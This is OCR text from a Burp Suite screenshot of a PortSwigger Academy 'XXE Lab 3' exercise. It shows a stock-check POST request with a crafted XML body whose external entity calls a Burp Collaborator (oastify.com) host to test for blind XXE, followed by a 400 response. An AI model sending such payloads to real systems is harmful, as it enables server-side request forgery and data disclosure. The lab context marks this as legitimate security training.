 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.9.1 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
XXE Lab 3 × +
Send Cancel < >
Target: https://0a1e00b6049e4a0f821011d700460082.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1e00b6049e4a0f821011d700460082.web-security-academy.net
3 Cookie: session=H9bE8fGnw67pTCmIznXD9cJMDR0UaDNb
4 Content-Length: 215
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a1e00b6049e4a0f821011d700460082.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1e00b6049e4a0f821011d700460082.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://iseyaezmbw57zvluxms07rnl0s6juei3.oastify.com/TESTXXE">]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done
142 bytes | 303 millis